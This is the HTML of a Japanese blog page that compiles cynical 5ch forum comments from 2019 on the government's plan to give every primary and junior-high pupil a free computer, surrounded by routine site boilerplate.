										</ul>
																	</div>
								    
            <div class="share-button sns big" >
                <a class='facebook' href='http://www.facebook.com/share.php?u=https://moblabs.info/?p=4110&title=【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布' target='_blank' rel='noopener noreferrer'><i class="fa fa-facebook"></i><span class='sns_name'>Facebook</span></a><a class='twitter' href='https://x.com/share?url=https://moblabs.info/?p=4110&text=【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布&tw_p=tweetbutton' target='_blank' rel='noopener noreferrer'><svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
                </svg><span class='sns_name'>post</span></a><a class='hatebu' href='https://b.hatena.ne.jp/add?mode=confirm&url=https://moblabs.info/?p=4110&title=【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布' target='_blank' rel='noopener noreferrer'><span class='sns_name'>はてブ</span></a><a class='line' href='https://line.me/R/msg/text/?【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布%0Ahttps://moblabs.info/?p=4110' target='_blank' rel='noopener noreferrer'><span class="text">LINE</span></a><a class='pocket' href='https://getpocket.com/edit?url=https://moblabs.info/?p=4110&title=【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布' target='_blank' rel='noopener noreferrer'><i class="fa fa-get-pocket" aria-hidden="true"></i><span class='sns_name'>Pocket</span></a><a class='feedly' href='https://feedly.com/i/subscription/feed%2Fhttps://moblabs.info/?p=4110%2Ffeed' target='_blank' rel='noopener noreferrer'><i class="fa fa-rss" aria-hidden="true"></i><span class='sns_name'>Feedly</span></a>    
        </div>
    							</header>
							<section class="single-post-main">
																		

									<div class="content">
																		<div><img fetchpriority="high" decoding="async" src="https://moblabs.info/wp-content/uploads/2019/11/computer_school_boy.png" alt="" width="860" height="800" class="alignnone size-full wp-image-4113" /></div>
<div>これって、維持費や管理費も結構かかるんじゃないでしょうか？業者から導入されるPCも低機能で割高なものになりそうなことが予想されそうｗｗｗ</div>
<div></div>
<div></div>
<div class="t_h"><strong>1: <span style="color: gray;"> 2019/11/27(水) 17:27:44.74 BE:618588461-PLT(35669)</span></strong></div>
<div class="t_b">
<p><strong>sssp://img.5ch.net/ico/u_tobacco.gif </strong><br />
<strong>まーた始まったよこいつ </strong><br />
<strong>どうせ富士通とかそこら辺なんだろ</strong></p>
<p><strong><a href="http://headlines.yahoo.co.jp/videonews/jnn?a=20191127-00000042-jnn-bus_all" target="_blank" rel="noopener noreferrer">https://headlines.yahoo.co.jp/videonews/jnn?a=20191127-00000042-jnn-bus_all</a></strong></p>
<p><strong>政府は、全国の小中学校でパソコンかタブレット型端末を児童・生徒が１台ずつ使えるよう、無償で配置する方針を固めました。</strong></p>
<p><strong>　ＩＴ教育の必要性が高まるなか、現在、公立の小中学校ではパソコンの普及率がおよそ５人あたり１台にとどまっています。 </strong><br />
<strong>これを受け、政府は全国の小中学生を対象に、パソコンやタブレット型端末を学校で１人１台使える環境を整備する方針を固めました。２０２４年度までの実現を目指します。</strong></p>
<p><strong>　来月取りまとめる経済対策に盛り込み、関連する予算は４０００億円以上にのぼる見通しです。（27日12:30）</strong></p>
</div>
<p>&nbsp;</p>
<div class="t_h t_i"><strong>218: <span style="color: gray;"> 2019/11/27(水) 18:20:39.61 </span></strong></div>
<div class="t_b t_i" style="color: #ff0000;"><strong><span style="color: mediumblue;" class="anchor">&gt;&gt;1</span> </strong><br />
<strong>大人（親、教師）が扱えないものを子供に渡してどうするw </strong><br />
<strong>誰が管理者やるんだよwww</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>8: <span style="color: gray;"> 2019/11/27(水) 17:29:40.71 </span></strong></div>
<div class="t_b" style="color: #0000cd;"><strong>エロ動画見まくんだろうな</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>15: <span style="color: gray;"> 2019/11/27(水) 17:31:12.89 </span></strong></div>
<div class="t_b"><img decoding="async" src="https://moblabs.info/wp-content/uploads/2019/11/l0zpp9W.jpg" alt="" width="860" height="500" class="alignnone size-full wp-image-4109" /></div>
<p>&nbsp;</p>
<div class="t_h"><strong>30: <span style="color: gray;"> 2019/11/27(水) 17:33:32.44 </span></strong></div>
<div class="t_b" style="color: #ff0000;"><strong>セレロン </strong><br />
<strong>メモリ4GB </strong><br />
<strong>15万円</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>34: <span style="color: gray;"> 2019/11/27(水) 17:34:05.81 </span></strong></div>
<div class="t_b"><strong>学習用のタブレットは無償にしたらダメ </strong><br />
<strong>クソガキが速攻で壊すよ </strong><br />
<strong>親がある程度金出して買ったものじゃないと物を大事にしない</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>58: <span style="color: gray;"> 2019/11/27(水) 17:41:10.55 </span></strong></div>
<div class="t_b"><strong>パヨク「海外では１人１台が当たり前！日本は遅れてる！日本終わった！」 </strong><br />
<strong>アベ「１人１台にするわ」 </strong><br />
<strong>パヨク「利権がああああああああ」</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>213: <span style="color: gray;"> 2019/11/27(水) 18:19:24.85 </span></strong></div>
<div class="t_b"><strong>いいんじゃね？ </strong><br />
<strong>最近の子ってキーボード叩けないし </strong><br />
<strong>昔のオヤジが初めてPC触るような一本指タイプしてる奴もいるし</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>266: <span style="color: gray;"> 2019/11/27(水) 18:43:02.52 </span></strong></div>
<div class="t_b"><strong>マウスコンピューターでいいやろ</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>280: <span style="color: gray;"> 2019/11/27(水) 18:46:50.03 </span></strong></div>
<div class="t_b"><strong>20年前にやっとけよ </strong><br />
<strong>何やるにしても遅すぎんだよ日本政府は</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>313: <span style="color: gray;"> 2019/11/27(水) 19:02:39.27 </span></strong></div>
<div class="t_b" style="color: #ff0000;"><strong>糞スペックをぼったくり価格で買って、メーカーから多額の献金を貰うまでが一連の流れ</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>406: <span style="color: gray;"> 2019/11/27(水) 20:19:39.11 </span></strong></div>
<div class="t_b"><strong>一人一台は賛成だけど </strong><br />
<strong>パソコン与えて何教えるの？</strong></div>
<p>&nbsp;</p>
<div class="t_h t_i"><strong>419: <span style="color: gray;"> 2019/11/27(水) 20:33:51.57 </span></strong></div>
<div class="t_b t_i"><strong><span style="color: mediumblue;" class="anchor">&gt;&gt;406</span> </strong><br />
<strong>そらプログラミングとかエクセルとかやろな </strong><br />
<strong>グーグル先生のおかげで表面的な知識だけあるＩＴオンチ多いからな </strong><br />
<strong>おそらく、使えるＩＴ土方をもっと増やしたい勢力と端末売りたい勢力のコラボやろな・・・(´・ω・｀)</strong></div>
<p>&nbsp;</p>
<div class="t_h"><strong>427: <span style="color: gray;"> 2019/11/27(水) 20:48:19.22 </span></strong></div>
<div class="t_b" style="color: #db7093;">
<p><strong>税金足りない→増税しよう→また税金が足りない→また増税しよう→ループ</strong></p>
<p><strong>去年議員数を増やしました</strong></p>
</div>
<p>&nbsp;</p>
<div class="t_h"><strong>428: <span style="color: gray;"> 2019/11/27(水) 20:50:00.49 </span></strong></div>
<div class="t_b" style="font-size: 24px; line-height: 36px;">
<p><strong>これね、5年後には全てストレスでイライラしか生まないポンコツになって </strong><br />
<strong>10年後には処分に金のかかるゴミになるんですが、今後も定期的に買い替えしてくんですかね</strong></p>
<p><strong>どうせ金をかけるなら、生徒のPC購入に助成金出す方がまだマシ</strong></p>
</div>
<p>出典：http://hayabusa9.5ch.net/test/read.cgi/news/1574843264/</p>
									</div>

									
									<div class="bottom_ad clearfix">
																						
																		</div>

									    
            <div class="share-button sns big" >
                <a class='facebook' href='http://www.facebook.com/share.php?u=https://moblabs.info/?p=4110&title=【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布' target='_blank' rel='noopener noreferrer'><i class="fa fa-facebook"></i><span class='sns_name'>Facebook</span></a><a class='twitter' href='https://x.com/share?url=https://moblabs.info/?p=4110&text=【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布&tw_p=tweetbutton' target='_blank' rel='noopener noreferrer'><svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
                </svg><span class='sns_name'>post</span></a><a class='hatebu' href='https://b.hatena.ne.jp/add?mode=confirm&url=https://moblabs.info/?p=4110&title=【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布' target='_blank' rel='noopener noreferrer'><span class='sns_name'>はてブ</span></a><a class='line' href='https://line.me/R/msg/text/?【天下り先確保】政府より　全国の小中学生に一人一台のパソコン無償配布%0Ahttps://moblabs.info/?p=4110' target='_blank' rel='noopener noreferrer'><span class="text">LINE</span></a><a class='feedly' href='https://feedly.com/i/subscription/feed%2Fhttps://moblabs.info/?p=4110%2Ffeed' target='_blank' rel='noopener noreferrer'><i class="fa fa-rss" aria-hidden="true"></i><span class='sns_name'>Feedly</span></a>    
        </div>
    									  <div class="post_footer_author_title">この記事を書いた人</div>
  <div class="post_footer_author clearfix">
  <div class="post_author_user clearfix vcard author">
    <div class="post_thum"><img alt='鬼おろし' src='https://secure.gravatar.com/avatar/04d802d3ae101e1effec443143007109f78a670896754cbc03de1c0d8016d1e1?s=100&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/04d802d3ae101e1effec443143007109f78a670896754cbc03de1c0d8016d1e1?s=200&#038;d=retro&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>
          <ul class="profile_sns">
        
      </ul>
    </div>
    <div class="post_author_user_meta">
      <div class="post-author fn"><a href="https://moblabs.info/author/sam3985/">鬼おろし</a></div>
      <div class="post-description">「おろろっ！！」と謎の言語をしゃべり、勢いだけで少年期を過ごしてきた黒歴史のある人物。
神奈川出身であるが、家庭の事情にて今は沖縄在住のアラフォーおやじ。
家電量販店で何も買わず徘徊するくせがあるが、沖縄には大好きなヨドバシカメラがないことを少し不満に思っている。</div>
    </div>
  </div>
      </div>
							</section>
							<footer class="article_footer">
								<!-- コメント -->
																<!-- 関連キーワード -->
																		<div class="single_title">関連キーワード</div>
										<div class="tag_area">
											<div class="tag"><a href="https://moblabs.info/tag/%e4%b8%80%e4%ba%ba%e4%b8%80%e5%8f%b0%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e9%85%8d%e5%b8%83/" rel="tag">一人一台パソコン配布</a></div><div class="tag"><a href="https://moblabs.info/tag/%e5%88%a9%e6%a8%a9%e3%81%8c%e3%82%89%e3%81%bf/" rel="tag">利権がらみ</a></div><div class="tag"><a href="https://moblabs.info/tag/%e5%a4%a9%e4%b8%8b%e3%82%8a%e5%85%88%e7%a2%ba%e4%bf%9d/" rel="tag">天下り先確保</a></div><div class="tag"><a href="https://moblabs.info/tag/%e5%ae%89%e9%83%a8/" rel="tag">安部</a></div>										</div>
									
								<!-- 関連記事 -->
								<div class="single_title"><span class="cat-link"><a href="https://moblabs.info/category/matome/" rel="category tag">まとめ</a></span>の関連記事</div>
<ul class="newpost_list">
			<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2020/09/id_5950/" title="【Apple Watch】心電図機能、医療機器としてついに承認。「アップルウォッチ外来」を発表する医院も" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【Apple Watch】心電図機能、医療機器としてついに承認。「アップルウォッチ外来」を発表する医院も" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2020/09/virus_hanareru_machiaishitsu-150x150.png" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【Apple Watch】心電図機能、医療機器としてついに承認。「アップルウォッチ外来」を発表する医院も</div>
		<time class="date" datetime="2020-09-24">
		2020年9月24日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2020/09/id_5932/" title="【レトロ】「ゲーム＆ウオッチ スーパーマリオブラザーズ」が11月13日に発売決定。" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【レトロ】「ゲーム＆ウオッチ スーパーマリオブラザーズ」が11月13日に発売決定。" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2020/09/005-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【レトロ】「ゲーム＆ウオッチ スーパーマリオブラザーズ」が11月13日に発売決定。</div>
		<time class="date" datetime="2020-09-24">
		2020年9月24日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2020/09/id_5973/" title="【ドコモ口座】チャージを中止しない理由「1日に1万3000件くらいチャージがあり、ニーズがある」  ｗｗｗ" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【ドコモ口座】チャージを中止しない理由「1日に1万3000件くらいチャージがあり、ニーズがある」  ｗｗｗ" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2020/09/computer_crime-150x150.png" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【ドコモ口座】チャージを中止しない理由「1日に1万3000件くらいチャージがあり、ニーズがある」  ｗｗｗ</div>
		<time class="date" datetime="2020-09-15">
		2020年9月15日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2020/09/id_5944/" title="【ソニー】非接触ICカード技術 FeliCa（フェリカ）の次世代ICチップを開発" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【ソニー】非接触ICカード技術 FeliCa（フェリカ）の次世代ICチップを開発" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2020/09/ic_card01-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【ソニー】非接触ICカード技術 FeliCa（フェリカ）の次世代ICチップを開発</div>
		<time class="date" datetime="2020-09-11">
		2020年9月11日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2020/09/id_5925/" title="【ノートPC】2万円台から買える「Chromebook」日本でも普及の兆し" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【ノートPC】2万円台から買える「Chromebook」日本でも普及の兆し" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2020/09/computer_laptop_note_zabuton-150x150.png" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【ノートPC】2万円台から買える「Chromebook」日本でも普及の兆し</div>
		<time class="date" datetime="2020-09-09">
		2020年9月9日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2020/09/id_5919/" title="【Apple】5G対応の新型「iPhone」、出荷目標台数は前機種並みの7500万台超" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【Apple】5G対応の新型「iPhone」、出荷目標台数は前機種並みの7500万台超" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2020/09/1580eaeab43a0a8c_iphone_se2_black_front-150x150.png" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【Apple】5G対応の新型「iPhone」、出荷目標台数は前機種並みの7500万台超</div>
		<time class="date" datetime="2020-09-09">
		2020年9月9日		</time>
		</div>
		</a>
		</li>
		</ul>
															</footer>
						</article>
					</div>
					<!-- CTA -->
										<!-- navigation -->
					
					
						 
  <div class="p-entry__tw-follow">
    <div class="p-entry__tw-follow__cont">
      <p class="p-entry__tw-follow__item">Xでフォローしよう</p>
      <a href="https://twitter.com/magi_comp" class="twitter-follow-button p-entry__tw-follow__item" data-show-count="false" data-size="large" data-show-screen-name="false">Follow magi_comp</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </div>
  </div>
 										<div class="post-sub">
						<!-- bigshare -->
						<!-- rabdom_posts(bottom) -->
						  <div class="single_title">おすすめの記事</div>
  <section class="recommend-post">
            <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/02/id_910/" title="可哀想なAndroidOneの後継機「S1」2月24日発売。指紋ベタベタは健在" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="可哀想なAndroidOneの後継機「S1」2月24日発売。指紋ベタベタは健在" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/02/14b85d3f93b57c62fa881207cbd9a0da-e1487295548896-150x150.png" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  可哀想なAndroidOneの後継機「S1」2月24日発売。指紋ベタベタは健在            </div>
            <div class="recommend-desc">素のAndroid搭載でOSアップデート保証付きのAndroid One。 GoogleのNexusやPixelと比較して低スペック防水スマ...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2019/11/id_3879/" title="デジカメが売れない。スマホ普及でオワコン化が進み８年で７割縮小" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="デジカメが売れない。スマホ普及でオワコン化が進み８年で７割縮小" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2019/11/sankyaku_videocamera-150x150.png" class="lazyload">                        <div class="recommend-cat" style="background:">まとめ</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  デジカメが売れない。スマホ普及でオワコン化が進み８年で７割縮小            </div>
            <div class="recommend-desc">スマホの手軽さは良いけど、ハイエンドコンデジやミラーレスはビックリするくらいキレイだよ！ 1: 2019/11/10(日) 21:19:48...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2018/02/id_3129/" title="中国製ポータブル電源が爆発！経済産業省が使用中止を呼びかけ" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="中国製ポータブル電源が爆発！経済産業省が使用中止を呼びかけ" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2018/02/XTPowerr-XT-400Wh-Energiespeicher-mit-400Wh-und-200V-300Watt_b2-150x150.jpg" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  中国製ポータブル電源が爆発！経済産業省が使用中止を呼びかけ            </div>
            <div class="recommend-desc">福岡県や岡山県で昨年、中国製のポータブル電源を充電中に爆発し、出火する火災が相次いでいるとして、経済産業省が使用の中止と取引を自粛するよう呼...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2020/08/id_5888/" title="【携帯】ドコモのSIMロック解除、条件満たせば自動に" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="【携帯】ドコモのSIMロック解除、条件満たせば自動に" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2020/08/auto_lock_shimedashi_man-150x150.png" class="lazyload">                        <div class="recommend-cat" style="background:">まとめ</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  【携帯】ドコモのSIMロック解除、条件満たせば自動に            </div>
            <div class="recommend-desc">1: 2020/08/19(水) 16:37:46.03 _USER NTTドコモは、新たに機種を購入する場合のSIMロック解除手続きを自動...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2018/04/id_3274/" title="期待できるの？総務省「2年縛りの自動更新」撤廃に向け動く" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="期待できるの？総務省「2年縛りの自動更新」撤廃に向け動く" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/06/3780a65655364b6e825046912d0f5988-3-150x150.jpg" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  期待できるの？総務省「2年縛りの自動更新」撤廃に向け動く            </div>
            <div class="recommend-desc">期待できるのか否か、今までの流れを見ると4年縛りを生み出した（それも規制される方向だが）総務省が今度は「2年縛りの撤廃」に向けて動く様だ。 ...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2018/01/id_2999/" title="【レビュー】350円でワイヤレス充電器を興味が無いのに買ってみた" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="【レビュー】350円でワイヤレス充電器を興味が無いのに買ってみた" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2018/01/batch_IMG_0696-150x150.jpg" class="lazyload">                        <div class="recommend-cat" style="background:">レビュー</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  【レビュー】350円でワイヤレス充電器を興味が無いのに買ってみた            </div>
            <div class="recommend-desc">ワイヤレス充電ってiPhone8やXで賑わっていますけど、何気に昔からありましたよね。3Gガラケーからでもなく、DDIポケット時代のPHS（...</div>
          </section>
          </a>
        </article>
            </section>
											</div>
									</main>

		<!-- /main -->
			<!-- sidebar -->
	<div id="sidebar" role="complementary">
		<div class="sidebar_content">
												<div id="fix_sidebar">
																			</div>
		</div>
	</div>
	<!-- /sidebar -->
	</div>
</div>
				</div>
		<!-- /container -->
		
			<!-- Big footer -->
						<!-- /Big footer -->

			<!-- footer -->
			<footer id="footer">
				<div class="footer_content clearfix">
					<nav class="footer_navi" role="navigation">
						<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://moblabs.info/category/news/">ニュース</a></li>
<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3714"><a href="https://moblabs.info/category/matome/">まとめ</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://moblabs.info/category/column/">コラム</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://moblabs.info/feedandlink/">お問合せ（依頼、相互RSS）</a></li>
</ul>					</nav>
					<div id="copyright">モバラボ All Rights Reserved.</div>
				</div>
			</footer>
			<!-- /footer -->
						<!-- フッターmenu -->
						<!-- フッターCTA -->
					

		<div class="drawer-overlay"></div>
		<div class="drawer-nav"></div>

				<div id="header_search" class="lity-hide">
					</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/diver_child/*","/wp-content/themes/diver/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.grid_post-box{width:50%;}</style><style>@media screen and (max-width:599px){.grid_post-box{width:50% !important;}}</style><style>.appeal_box,#share_plz,.hentry, #single-main .post-sub,#breadcrumb,#sidebar .widget,.navigationd,.pickup-cat-wrap,.maintop-widget, .mainbottom-widget,.post-box-contents,#main-wrap .pickup_post_list,#main-wrap .pickup_post_list img,.sticky-post-box,.p-entry__tw-follow,.p-entry__push,.catpage_content_wrap,.diver_widget_post_list .post_list img,.pickup-cat-img img,.sticky-post-box .post_thumbnail img,.wpp-thumbnail,.post_list_wrap img,.single-recommend img,.post_footer_author .author-post-thumb img,.grid_post_thumbnail img{border-radius:4px;}</style><style>.appeal_box,#share_plz,.hentry, #single-main .post-sub,#breadcrumb,#sidebar .widget,.navigation,.wrap-post-title,.pickup-cat-wrap,.maintop-widget, .mainbottom-widget,.post-box-contents,#main-wrap .pickup_post_list,.sticky-post-box,.p-entry__tw-follow,.p-entry__push,.catpage_content_wrap,#cta,h1.page_title{-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd;-webkit-box-shadow:0 0 0 5px rgba(150,150,150,.2);-moz-box-shadow:0 0 5px rgba(150,150,150,.2);box-shadow:0 0 5px rgba(150,150,150,.2);}</style><style>.newlabel {display:inline-block;position:absolute;margin:0;text-align:center;font-size:13px;color:#fff;font-size:13px;background:#f66;top:0;}.newlabel span{color:#fff;background:#f66;}.widget_post_list .newlabel:before{border-left-color:#f66;}.pickup-cat-img .newlabel::before {content:"";top:0;left:0;border-bottom:40px solid transparent;border-left:40px solid #f66;position:absolute;}.pickup-cat-img .newlabel span{font-size:11px;display:block;top:6px;transform:rotate(-45deg);left:0px;position:absolute;z-index:101;background:none;}@media screen and (max-width:768px){.newlabel span{font-size:.6em;}}</style><style>.post-box-contents .newlable{top:0px;}.post-box-contents .newlabel::before {content:"";top:0;left:0;border-bottom:4em solid transparent;border-left:4em solid #f66;position:absolute;}.post-box-contents .newlabel span{white-space:nowrap;display:block;top:8px;transform:rotate(-45deg);left:2px;position:absolute;z-index:101;background:none;}@media screen and (max-width:768px){.post-box-contents .newlabel::before{border-bottom:3em solid transparent;border-left:3em solid #f66;}.post-box-contents .newlabel span{top:7px;left:1px;}}</style><style>#page-top a{background:rgba(0,0,0,0.6);color:#fff;}</style><style>.wpp-list li:nth-child(1):after,.diver_popular_posts li.widget_post_list:nth-child(1):after {background:rgb(255, 230, 88);}.wpp-list li:nth-child(2):after,.diver_popular_posts li.widget_post_list:nth-child(2):after {background:#ccc;}.wpp-list li:nth-child(3):after,.diver_popular_posts li.widget_post_list:nth-child(3):after {background:rgba(255, 121, 37, 0.8);}.wpp-list li:after{content:counter(wpp-ranking, decimal);counter-increment:wpp-ranking;}.diver_popular_posts li.widget_post_list:after {content:counter(dpp-ranking, decimal);counter-increment:dpp-ranking;}.wpp-list li:after,.diver_popular_posts li.widget_post_list:after {line-height:1;position:absolute;padding:3px 6px;left:4px;top:4px;background:#313131;color:#fff;font-size:1em;border-radius:50%;font-weight:bold;z-index:}</style><style>.wrap-post-title,.wrap-post-title a{color:#333;text-decoration:none;}</style> <style>.wrap-post-title,.widget .wrap-post-title{background:#fff;}</style><style>.widget.widget_block .wp-block-group h2:first-child,.widget.widget_block .wp-block-group h3:first-child,.widgettitle{color:#fff;}</style> <style>.widget.widget_block .wp-block-group h2:first-child,.widget.widget_block .wp-block-group h3:first-child,.widgettitle{background:#004363;}</style><style>.content{font-size:17px;line-height:1.9em;}:where(.content) p:where(:not([style]):not(:empty)),:where(.content) div:where(:not([class]):not([style]):not(:empty)) {margin:0 0 1em;}:where(.content) p:where(:not([class]):not([style]):empty),:where(.content) div:where(:not([class]):not([style]):empty){padding-bottom:1em;margin:0;}:where(.content) ul,:where(.content) ol,:where(.content) table,:where(.content) dl{margin-bottom:1em;}.single_thumbnail img{width:100%;}.single_thumbnail img{max-height:500px;}@media screen and (max-width:768px){.content{font-size:17px}}</style><style>.diver_firstview_simple.stripe.length{background-image:linear-gradient(-90deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:80px 50px;}.diver_firstview_simple.stripe.slant{background-image:linear-gradient(-45deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:50px 50px;}.diver_firstview_simple.stripe.vertical{background-image:linear-gradient(0deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:50px 80px;}.diver_firstview_simple.dot {background-image:radial-gradient(#fff 20%, transparent 0), radial-gradient(#fff 20%, transparent 0);background-position:0 0, 10px 10px;background-size:20px 20px;}.diver_firstview_simple.tile.length,.diver_firstview_simple.tile.vertical{background-image:linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);background-position:5px 5px ,40px 40px;background-size:70px 70px;}.diver_firstview_simple.tile.slant{background-image:linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(-45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);background-size:50px 50px; 